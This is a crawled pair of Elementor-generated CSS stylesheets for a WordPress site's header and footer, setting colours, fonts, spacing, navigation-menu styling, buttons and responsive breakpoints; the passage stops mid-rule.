.elementor-1794 .elementor-element.elementor-element-3fef8219>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1794 .elementor-element.elementor-element-3fef8219:not(.elementor-motion-effects-element-type-background), .elementor-1794 .elementor-element.elementor-element-3fef8219 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#262a2b}.elementor-1794 .elementor-element.elementor-element-3fef8219>.elementor-container{min-height:45px}.elementor-1794 .elementor-element.elementor-element-3fef8219{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s}.elementor-1794 .elementor-element.elementor-element-3fef8219>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(28px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(28px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(28px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-28px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-28px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-icon i{color:#e8c204;transition:color .3s}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-icon svg{fill:#e8c204;transition:fill .3s}.elementor-1794 .elementor-element.elementor-element-531490fe{--e-icon-list-icon-size:14px;--icon-vertical-offset:0}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-icon{padding-inline-end:13px}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-item>a{font-size:12px}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-1794 .elementor-element.elementor-element-113b0200{--grid-template-columns:repeat(0,auto);--icon-size:14px;--grid-column-gap:0;--grid-row-gap:0}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-widget-container{text-align:right}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:1.1em}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-social-icon i{color:#fff}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-social-icon svg{fill:#fff}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-social-icon:hover{background-color:#e8c204}.elementor-1794 .elementor-element.elementor-element-1382af25>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1794 .elementor-element.elementor-element-1382af25{border-style:solid;border-width:0 0 1px 0;border-color:#d8d8d8}.elementor-1794 .elementor-element.elementor-element-94c209e>.elementor-element-populated{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s}.elementor-1794 .elementor-element.elementor-element-94c209e>.elementor-element-populated>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-1794 .elementor-element.elementor-element-45149e7e>.elementor-element-populated{border-style:solid;border-width:0 0 4px 0;border-color:red}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0)}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu .elementor-item{font-family:"Prompt",sans-serif;font-size:17px;font-weight:500}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main .elementor-item{color:#2d2a9b;fill:#2d2a9b;padding-top:20px;padding-bottom:20px}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main .elementor-item:hover,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main .elementor-item:focus{color:#ff0021;fill:#ff0021}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#e8c204}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed .elementor-item:before,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed .elementor-item:after{border-color:#e8c204}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed .elementor-item:before{border-width:3px}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-underline .elementor-item:after,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-overline .elementor-item:before,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-double-line .elementor-item:before,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-double-line .elementor-item:after{height:3px}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--dropdown{background-color:#f9f9f9}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--dropdown a:hover,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--dropdown a.highlighted{background-color:#e8c204}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media (min-width:768px){.elementor-1794 .elementor-element.elementor-element-94c209e{width:15%}.elementor-1794 .elementor-element.elementor-element-45149e7e{width:85%}}@media (max-width:1024px){.elementor-1794 .elementor-element.elementor-element-3fef8219{padding:10px 20px 10px 20px}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-social-icon{--icon-padding:.9em}.elementor-1794 .elementor-element.elementor-element-1382af25{padding:40px 20px 40px 20px}}@media (max-width:767px){.elementor-1794 .elementor-element.elementor-element-3fef8219{padding:10px 20px 10px 20px}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-item>a{line-height:1.9em}.elementor-1794 .elementor-element.elementor-element-7a3c5f4f>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-widget-container{text-align:center}.elementor-1794 .elementor-element.elementor-element-1382af25{padding:30px 20px 30px 20px}.elementor-1794 .elementor-element.elementor-element-94c209e{width:70%}.elementor-1794 .elementor-element.elementor-element-73fbe4d1 img{width:80px}.elementor-1794 .elementor-element.elementor-element-45149e7e{width:30%}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:44px!important}}@media (max-width:1024px) and (min-width:768px){.elementor-1794 .elementor-element.elementor-element-30ac294a{width:70%}.elementor-1794 .elementor-element.elementor-element-7a3c5f4f{width:30%}}

--- FILE ---
content_type: text/css
request_url: https://newsufabets123.com/wp-content/uploads/elementor/css/post-1798.css?ver=1768329514
body_size: 1588
content:
.elementor-1798 .elementor-element.elementor-element-5e9c99ce>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1798 .elementor-element.elementor-element-5e9c99ce:not(.elementor-motion-effects-element-type-background), .elementor-1798 .elementor-element.elementor-element-5e9c99ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000}.elementor-1798 .elementor-element.elementor-element-5e9c99ce{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s;padding:20px 0 20px 0}.elementor-1798 .elementor-element.elementor-element-5e9c99ce>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-1798 .elementor-element.elementor-element-2714bf96 .elementor-heading-title{font-family:"Kanit",sans-serif;font-size:12px;font-weight:300;text-transform:uppercase;color:#fff}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-1798 .elementor-element.elementor-element-d3e77f7{width:var(--container-widget-width,100.166%);max-width:100.166%;--container-widget-width:100.166%;--container-widget-flex-grow:0}.elementor-1798 .elementor-element.elementor-element-2c4e568d>.elementor-widget-container{margin:-10px 0 0 0}.elementor-1798 .elementor-element.elementor-element-2c4e568d{text-align:start}.elementor-1798 .elementor-element.elementor-element-2c4e568d .elementor-heading-title{font-family:"Prompt",sans-serif;font-size:45px;font-weight:600;color:#fff}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-1798 .elementor-element.elementor-element-41ad8c9 .elementor-menu-toggle{margin:0 auto}.elementor-1798 .elementor-element.elementor-element-41ad8c9 .elementor-nav-menu--main .elementor-item{color:#e20606;fill:#e20606}.elementor-bc-flex-widget .elementor-1798 .elementor-element.elementor-element-2a6daf32.elementor-column .elementor-widget-wrap{align-items:flex-end}.elementor-1798 .elementor-element.elementor-element-2a6daf32.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button{background-color:#00ce1b;font-family:"Kanit",sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;fill:#fff;color:#fff;border-radius:50px 50px 50px 50px;padding:15px 35px 15px 35px}.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button:hover,.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button:focus{background-color:#fff;color:#000}.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button:hover svg,.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button:focus svg{fill:#000}.elementor-bc-flex-widget .elementor-1798 .elementor-element.elementor-element-25fba152.elementor-column .elementor-widget-wrap{align-items:flex-end}.elementor-1798 .elementor-element.elementor-element-25fba152.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button{background-color:#fff;font-family:"Kanit",sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;fill:#000;color:#000;border-radius:50px 50px 50px 50px;padding:15px 35px 15px 35px}.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button:hover,.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button:focus{background-color:#00ce1b;color:#fff}.elementor-1798 .elementor-element.elementor-element-2e8f3070>.elementor-widget-container{padding:0 0 0 20px}.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button:hover svg,.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button:focus svg{fill:#fff}.elementor-1798 .elementor-element.elementor-element-1a31c9df>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-1798 .elementor-element.elementor-element-1a31c9df:not(.elementor-motion-effects-element-type-background), .elementor-1798 .elementor-element.elementor-element-1a31c9df > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000}.elementor-1798 .elementor-element.elementor-element-1a31c9df{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s;padding:0 0 0 0}.elementor-1798 .elementor-element.elementor-element-1a31c9df>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-1798 .elementor-element.elementor-element-39730f13 .elementor-heading-title{font-size:18px;font-weight:500;color:#fff}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-icon i{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-icon svg{fill:rgba(255,255,255,.6);transition:fill .3s}.elementor-1798 .elementor-element.elementor-element-598f6d14{--e-icon-list-icon-size:12px;--icon-vertical-offset:0}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-icon{padding-inline-end:4px}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-text{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-68cf808e .elementor-heading-title{font-size:18px;font-weight:500;color:#fff}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-icon i{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-icon svg{fill:rgba(255,255,255,.6);transition:fill .3s}.elementor-1798 .elementor-element.elementor-element-754828a2{--e-icon-list-icon-size:12px;--icon-vertical-offset:0}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-icon{padding-inline-end:4px}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-text{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-1c3f0078 .elementor-heading-title{font-size:18px;font-weight:500;color:#fff}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-icon i{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-icon svg{fill:rgba(255,255,255,.6);transition:fill .3s}.elementor-1798 .elementor-element.elementor-element-71c36a78{--e-icon-list-icon-size:12px;--icon-vertical-offset:0}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-icon{padding-inline-end:4px}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-text{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-4a6b376c .elementor-heading-title{font-size:18px;font-weight:500;color:#fff}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-icon i{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-icon svg{fill:rgba(255,255,255,.6);transition:fill .3s}.elementor-1798 .elementor-element.elementor-element-65f8869{--e-icon-list-icon-size:12px;--icon-vertical-offset:0}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-icon{padding-inline-end:4px}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-text{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-3e13458a>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1798 .elementor-element.elementor-element-3e13458a:not(.elementor-motion-effects-element-type-background), .elementor-1798 .elementor-element.elementor-element-3e13458a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,.8)}.elementor-1798 .elementor-element.elementor-element-3e13458a>.elementor-container{min-height:50px}.elementor-1798 .elementor-element.elementor-element-3e13458a{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s}.elementor-1798 .elementor-element.elementor-element-3e13458a>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-1798 .elementor-element.elementor-element-15d7b0f7{text-align:start}.elementor-1798 .elementor-element.elementor-element-15d7b0f7 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-1798 .elementor-element.elementor-element-373ecc5c{--grid-template-columns:repeat(0,auto);--icon-size:15px;--grid-column-gap:24px;--grid-row-gap:0}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-widget-container{text-align:right}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-social-icon i{color:rgba(255,255,255,.39)}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-social-icon svg{fill:rgba(255,255,255,.39)}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-social-icon:hover i{color:#fff}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-social-icon:hover svg{fill:#fff}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media (max-width:1024px) and (min-width:768px){.elementor-1798 .elementor-element.elementor-element-6abe3d93{width:50%}.elementor-1798 .elementor-element.elementor-element-2a6daf32{width:25%}.elementor-1798 .elementor-element.elementor-element-25fba152{width:22%}.elementor-1798 .elementor-element.elementor-element-5b0b510f{width:25%}.elementor-1798 .elementor-element.elementor-element-6a87ffd4{width:25%}.elementor-1798 .elementor-element.elementor-element-1ba5cbcd{width:25%}.elementor-1798 .elementor-element.elementor-element-7261771e{width:25%}}@media (max-width:1024px){.elementor-1798 .elementor-element.elementor-element-5e9c99ce{padding:50px 20px 50px 20px}.elementor-1798 .elementor-element.elementor-element-2c4e568d .elementor-heading-title{font-size:30px}.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button{font-size:12px}.elementor-1798 .elementor-element.elementor-element-2e8f3070>.elementor-widget-container{padding:0 0 0 0}.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button{font-size:12px}.elementor-1798 .elementor-element.elementor-element-1a31c9df{padding:25px 25px 50px 25px}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-item>a{font-size:13px}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-item>a{font-size:13px}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-item>a{font-size:13px}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-item>a{font-size:13px}.elementor-1798 .elementor-element.elementor-element-3e13458a{padding:25px 20px 25px 20px}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-widget-container{text-align:right}}@media (max-width:767px){.elementor-1798 .elementor-element.elementor-element-5e9c99ce{padding:30px 20px 30px 20px}.elementor-1798 .elementor-element.elementor-element-2714bf96{text-align:start}.elementor-1798 .elementor-element.elementor-element-2c4e568d>.elementor-widget-container{padding:0 0 15px 0}.elementor-1798 .elementor-element.elementor-element-2c4e568d{text-align:start}.elementor-1798 .elementor-element.elementor-element-2c4e568d .elementor-heading-title{font-size:30px}.elementor-1798 .elementor-element.elementor-element-2a6daf32{width:100%}.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button{padding:15px 20px 15px 20px}.elementor-1798 .elementor-element.elementor-element-25fba152{width:100%}.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button{padding:15px 20px 15px 20px}.elementor-1798 .elementor-element.elementor-element-1a31c9df{padding:0 020px 30px 20px}.elementor-1798 .elementor-element.elementor-element-5b0b510f{width:50%}.elementor-1798 .elementor-element.elementor-element-6a87ffd4{width:50%}.elementor-1798 .elementor-element.elementor-element-1ba5cbcd{width:50%}.elementor-1798 .elementor-element.elementor-element-1ba5cbcd>.elementor-element-populated{margin:30px 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0}.elementor-1798 .elementor-element.elementor-element-7261771e{width:50%}.elementor-1798 .elementor-element.elementor-element-7261771e>.elementor-element-populated{margin:30px 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0}.elementor-1798 .elementor-element.elementor-element-3e13458a{padding:20px 20px 20px 20px}.elementor-1798 .elementor-element.elementor-element-15d7b0f7>.elementor-widget-container{padding:0 0 